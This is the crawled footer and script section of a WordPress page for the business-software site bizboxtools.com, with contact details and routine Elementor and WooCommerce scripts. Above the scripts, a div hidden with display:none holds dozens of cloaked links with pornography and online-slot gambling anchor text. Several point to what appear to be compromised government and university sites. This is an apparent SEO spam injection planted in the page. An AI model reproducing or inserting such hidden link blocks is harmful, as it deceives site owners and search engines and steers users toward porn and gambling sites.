					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b770e1" data-id="9b770e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ab015 elementor-widget elementor-widget-spacer" data-id="e3ab015" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b731fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b731fd" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c572b6" data-id="9c572b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b8fab7 elementor-widget elementor-widget-image" data-id="4b8fab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="97" src="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-b___bizbox_transparent.png" class="attachment-medium size-medium wp-image-638" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0366c9a" data-id="0366c9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e7b0b elementor-widget elementor-widget-heading" data-id="13e7b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/overview/">Services</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fcdac5d elementor-widget elementor-widget-heading" data-id="fcdac5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-crm/">Bizbox CRM</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7e7f2b2 elementor-widget elementor-widget-heading" data-id="7e7f2b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sales-marketing/">Bizbox Sales &amp; Marleting</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ee943a4 elementor-widget elementor-widget-heading" data-id="ee943a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-reviews/">Bizbox Review</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ed32ecf elementor-widget elementor-widget-heading" data-id="ed32ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/inspectu/">Inspectu</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7c5a848 elementor-widget elementor-widget-heading" data-id="7c5a848" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/trainu/">Trainu</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-322f8ed" data-id="322f8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a28bb4f elementor-widget elementor-widget-heading" data-id="a28bb4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Resources</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd05c9 elementor-widget elementor-widget-heading" data-id="ddd05c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/blog/">Blog</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b120639 elementor-widget elementor-widget-heading" data-id="b120639" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://calendly.com/bizboxtools/30min">Schedule A Demo</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e7f64b1 elementor-widget elementor-widget-heading" data-id="e7f64b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sign-up/">Login</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1918ca9 elementor-widget elementor-widget-heading" data-id="1918ca9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://admin.nr4.me/Login"> Manage Your Subscription</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bfaa928" data-id="bfaa928" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf1a6f elementor-widget elementor-widget-heading" data-id="daf1a6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a8f68b9 elementor-widget elementor-widget-heading" data-id="a8f68b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/contact-us/">Contact Us</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d774f74 elementor-widget elementor-widget-heading" data-id="d774f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizbox.zendesk.com/hc/en-us">Help Center</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cf1bae" data-id="0cf1bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9725169 elementor-widget elementor-widget-heading" data-id="9725169" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b22a605 elementor-widget elementor-widget-heading" data-id="b22a605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">1278 Glenneyre #530</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-abcd071 elementor-widget elementor-widget-heading" data-id="abcd071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Laguna Beach, CA 92651</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0bb84c2 elementor-widget elementor-widget-heading" data-id="0bb84c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Phone: 888 445 6411</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae71161 elementor-widget elementor-widget-heading" data-id="ae71161" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Email: bizboxtools@gmail.com</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d7bfd7 elementor-shape-circle e-grid-align-left elementor-grid-4 elementor-widget elementor-widget-social-icons" data-id="1d7bfd7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d61782" href="https://www.facebook.com/bizboxtools/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e715776" href="https://www.instagram.com/bizboxllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gainioz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">vidio bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">vidio bokep</a></p>
<p><a href="https://kral-servispc.cz/">ceriabet slot</a></p>
<p><a href="https://calebsports.com/">ceriabet slot online</a></p>
<p><a href="https://317printit.com/wp-content/ceriabet/">ceriabet</a></p>
<p><a href="https://proecsa.hn/">ceriabet</a></p>
<p><a href="https://psragroup.com/">ceriabet slot</a></p>
<p><a href="https://valmara.xyz/">ceriabet slot</a></p>
<p><a href="https://www.dellima.com/wp-content/ceriabet/">Ceriabet Situs</a></p>
<p><a href="https://blueridgecathospital.com/">slot bet 200</a></p>
<p><a href="https://thesalonofpooler.com/">LINK SPACEMAN</a></p>
<p><a href="https://simmico.ca/wp-content/pasjackpot/">SITUS PASJACKPOT</a></p>
<p><a href="https://kenkithailand.com/wp-content/spaceman/">SPACEMAN SLOT GACOR</a></p>
<p><a href="https://vivalajewels.com/short-sleeve-shift-dress-kelly-green/"></a>slot qris 5000</p>
<p><a href="https://thesalonofpooler.com/">spaceman pragmatic</a></p>
<p><a href="https://traininganddevelopment.xyz/wp-content/spaceman/">situs spaceman</a></p>
<p><a href="https://lonsdalegallery.com/wp-content/spaceman/">pragmatic spaceman</a></p>
<p><a href="https://prontopizzagt.com/wp-content/slot-qris/"></a>slot deposit 5000</p>
</div>	
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' type='text/css' media='all' />
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/js/direct_checkout.js?ver=6.9" id="ajax-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bizboxtools.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/bootstrap.bundle.js?ver=6.9" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/meanmenu.js?ver=6.9" id="meanmenu-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/jquery.nice-select.min.js?ver=6.9" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/validator.min.js?ver=6.9" id="validator-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/magnific-popup.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/main.js?ver=1769111431" id="gainioz-main-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bizboxtools.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f3d5fc3f99"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7782,"title":"Are%20all%203000%20numbers%20free%2C%20cazinou%20picnic%20cuvint%20%E2%80%93%20bizboxtools","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","nonce":"77d021d2b7","urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bizboxtools.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bizboxtools.com\/cart\/","checkout_page_url":"https:\/\/bizboxtools.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bizboxtools.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bizboxtools.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/themes/gainioz/style.css?ver=6.9
body_size: 377
content:
/*!
Theme Name: Gainioz
Theme URI: https://weblearnbd.net/wp/gainioz
Author: Theme_Pure
Author URI: https://themeforest.net/user/theme_pure/portfolio
Description: Gainioz - Charity & Donation WordPress Theme
Version: 1.0.7
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: gainioz
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1768563911
body_size: 524
content:
.elementor-2101 .elementor-element.elementor-element-aa0e31a:not(.elementor-motion-effects-element-type-background), .elementor-2101 .elementor-element.elementor-element-aa0e31a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2101 .elementor-element.elementor-element-aa0e31a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-aa0e31a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2101 .elementor-element.elementor-element-df28159 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-menu-toggle{margin:0 auto;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item{color:#25274D;fill:#25274D;padding-left:10px;padding-right:10px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item.highlighted,
